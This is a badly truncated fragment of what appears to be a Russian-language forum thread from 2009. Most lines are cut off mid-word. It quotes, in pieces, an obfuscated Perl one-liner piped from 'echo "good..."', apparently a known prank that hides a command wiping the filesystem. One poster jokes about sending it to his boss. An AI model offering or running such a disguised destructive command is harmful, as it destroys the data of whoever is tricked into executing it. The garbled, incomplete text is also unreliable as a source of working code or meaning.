
echo "good..." | perl -
@[-`{-};`-{/" -;;s;;$_;s
Написал(а)
hawk
Дата
25.02.09 1
гы, отправил по
начальнику.... 
echo "good..." | perl
-/:-@[-`{-};`-{/" -;;s;
Написал(а)
Bercut
Дата
25.02.09 
ты про которы
русский язык под
никогда не приме
Написал(а)
Bercut
Дата
25.02.09 